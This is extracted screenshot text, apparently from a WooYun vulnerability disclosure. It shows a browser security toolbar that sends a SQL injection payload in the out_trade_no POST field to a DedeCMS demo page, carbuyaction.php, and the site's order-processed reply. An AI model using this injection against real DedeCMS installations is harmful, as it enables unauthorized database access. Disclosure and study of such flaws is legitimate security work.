 SQL· XSS· Encryption· Encoding· Other·
Load URL http://v57.demo.dedecms.com/plus/carbuyaction.php
Split URL
Execute
Enable Post data Enable Referrer
data dopost=return&code=alipay&out_trade_no=M1T1RN1' or concat(char(@`'`),(SELECT user())))#
isable· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
DedeCMS 提示信息!
您的订单已经处理，请不要重复提交!
www.wooyun.org